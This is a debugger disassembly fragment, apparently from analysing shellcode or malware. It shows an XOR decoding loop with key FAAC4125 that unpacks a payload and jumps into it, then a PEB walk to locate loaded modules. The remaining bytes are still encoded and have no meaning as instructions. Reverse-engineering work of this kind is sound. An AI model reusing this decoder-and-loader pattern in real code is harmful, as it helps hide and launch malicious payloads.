 5A pop edx
0059000B 33 DB xor ebx,ebx
0059000D 33 C0 xor eax,eax
0059000F 8B 04 1A mov eax,dword ptr ds:[edx+ebx]
00590012 35 25 41 AC FA xor eax,FAAC4125
00590017 89 04 1A mov dword ptr ds:[edx+ebx],eax
0059001A 83 C3 04 add ebx,4
0059001D 81 FB 74 1E 00 00 cmp ebx,1E74
EIP 00590023 7C E8 jl 59000D
00590025 FF D2 call edx
00590027 E8 DE FF FF FF call 59000A
EDX 0059002C 33 C9 xor ecx,ecx
0059002E 64 8B 41 30 mov eax,dword ptr fs:[ecx+30]
00590032 8B 40 0C mov eax,dword ptr ds:[eax+C]
00590035 8B 70 14 mov esi,dword ptr ds:[eax+14]
00590038 88 D7 mov bh,dl
0059003A 01 71 7D add dword ptr ds:[ecx+7D],esi
0059003D 51 push ecx
0059003E 27 daa
0059003F A9 19 42 7F 71 test eax,717F4219
00590044 77 39 ja 59007F
00590046 AF scasd eax,dword ptr es:[edi]
00590047 29 AE 33 8C F9 D6 sub dword ptr ds:[esi-290673CD],ebp
0059004D 72 65 jb 5900B4
0059004F BB 88 42 6F 7B mov ebx,7B6F4288
00590054 1D 06 C9 8E 75 sbb eax,shell32.758EC906
00590059 34 58 xor al,58
0059005B 7B 5D jnp 5900BA
0059005D 45 inc ebp
0059005E DE 95 46 00 D9 11 ficom word ptr ss:[ebp+11D90046]
00590064 A4 movsb byte ptr es:[edi],byte ptr ds:[esi
00590065 39 A4 9E 41 33 C9 8F cmp dword ptr ds:[esi+ebx*4-7036CCBF],es
0059006C C7 ???
0059006D CA DE DE retf FFFFDEDE
00590070 26 B2 CA mov dl,CA
00590073 71 29 jno 59009E
00590075 0F E5 71 57 pmulhw mm6,qword ptr ds:[ecx+57]
00590079 5D pop ebp
0059007A AF scasd eax,dword ptr es:[edi]
0059007B 09 AE 55 22 F9 F6 or dword ptr ds:[esi-906DDAB],ebp
00590081 13 9F 33 74 29 C8 adc ebx,dword ptr ds:[edi-37D68BCD]
00590087 96 xchg eax,esi
00590088 40 inc eax
00590089 00 C4 add ah,al
0059008B 9F lahf
0059008C 6D insd dword ptr es:[edi],dx
0059008D 20 C2 and dl,al